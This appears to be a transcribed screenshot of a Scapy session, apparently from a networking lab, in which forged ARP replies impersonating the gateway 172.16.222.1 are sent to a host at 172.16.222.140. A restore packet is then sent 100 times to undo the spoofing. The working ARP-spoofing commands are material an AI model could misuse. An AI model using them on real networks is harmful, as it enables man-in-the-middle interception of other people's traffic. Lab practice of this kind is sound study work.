 Scapy v2.4.4
文件 动作 编辑 查看 帮助
>>> arpspoofed=Ether()/ARP(op=2, psrc="172.16.222.1", pdst="172.16.222.140", hwdst="08:00:27:94:92:b1")
>>> sendp(arpspoofed)
.
Sent 1 packets.
>>> sendp(arpspoofed)
.
Sent 1 packets.
>>> arpspoofed=Ether()/ARP(op=2, psrc="172.16.222.1", pdst="172.16.222.140", hwdst="08:00:27:22:46:4f")
>>> sensendp(arpspoofed)
NameError Traceback (most recent call last)
<ipython-input-12-f30fd113834f> in <module>
----> 1 sensendp(arpspoofed)
NameError: name 'sensendp' is not defined
>>> sendp(arpspoofed)
.
Sent 1 packets.
>>> sendp(arpspoofed)
.
Sent 1 packets.
>>> restorepkt1 = Ether()/ARP(op=2, psrc="172.16.222.1", hwsrc="08:00:27:94:92:b1", pdst="172.16.222.140", hw
...: st="08:00:27:3c:dc:98")
>>> sendp(restorepkt1, count=100, inter=0.2)
....................................................................................................
Sent 100 packets.
>>>